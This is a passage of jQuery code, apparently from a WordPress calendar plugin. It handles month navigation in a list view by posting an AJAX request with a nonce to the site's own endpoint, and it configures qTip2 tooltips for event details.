		// Month nav link click for List view.
		$('body').on( 'click', '.gce-change-month-list', function(e) {

			e.preventDefault();

			var navLink = $(this);
			
			var list = navLink.closest('.gce-list');

			var start = list.data('gce-start');
			var grouped = list.data('gce-grouped');
			var title_text = list.data('gce-title');
			var feed_ids = list.data( 'gce-feeds');
			var sort = list.data('gce-sort');
			var paging = list.data('gce-paging');
			var paging_interval = list.data('gce-paging-interval');
			var paging_direction = navLink.data('gce-paging-direction');
			var start_offset = list.data('gce-start-offset');
			var paging_type = navLink.data('gce-paging-type');
			
			//Add loading text to table caption
			navLink.parent().parent().parent().find('.gce-month-title').html(gce.loadingText);

			//Send AJAX request
			$.post(gce.ajaxurl,{
				action:'gce_ajax_list',
				gce_feed_ids:feed_ids,
				gce_title_text:title_text,
				gce_start: start,
				gce_grouped: grouped,
				gce_sort: sort,
				gce_paging: paging,
				gce_paging_interval: paging_interval,
				gce_paging_direction: paging_direction,
				gce_start_offset: start_offset,
				gce_paging_type: paging_type,
				gce_nonce: gce.ajaxnonce
			}, function(data){
				navLink.parents('.gce-list').replaceWith(data);
			}).fail(function(data) {
				console.log( data );
			});

			e.stopPropagation();
		});

		// Tooltip config using qTip2 jQuery plugin.
		function gce_tooltips(target_items) {

			$(target_items).each(function() {

				//Add qtip to all target items
				$(this).qtip({
					content: $(this).children('.gce-event-info'),
					position: {
						my: 'bottom left',
						at: 'center',
						viewport: true,
						adjust: {
							method: 'shift',
							scroll: false
						}
					},
					show: {
						solo: true,
						effect: function(offset) {
							$(this).fadeIn(50);
						}
					},
					hide: {
						fixed: true
					},
					style: {
						classes: 'qtip-light qtip-shadow qtip-rounded'
					}
				});
			});
		}
	});
}(jQuery));
